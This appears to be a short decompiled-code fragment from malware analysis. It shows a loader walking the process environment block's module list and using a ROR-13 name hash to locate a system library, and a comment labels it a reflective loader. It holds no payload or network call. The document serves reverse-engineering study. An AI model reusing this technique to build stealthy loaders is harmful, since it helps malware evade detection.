 v1 = *(_DWORD **)(*(_DWORD *)(__readfsdword(0x30u) + 12) + 20);
do
{
v2 = (unsigned __int8 *)v1[10];
v3 = 24;
v4 = 0;
do
{
v5 = *v2++;
if ( (char)v5 >= 97 )
LOBYTE(v5) = v5 - 32;
v4 = v5 + __ROR4__(v4, 13);
--v3;
}
while ( v3 );
v6 = (_WORD *)v1[4];
v1 = (_DWORD *)*v1;
}
while ( v4 != 0x6A4ABC5B ); // reflective loader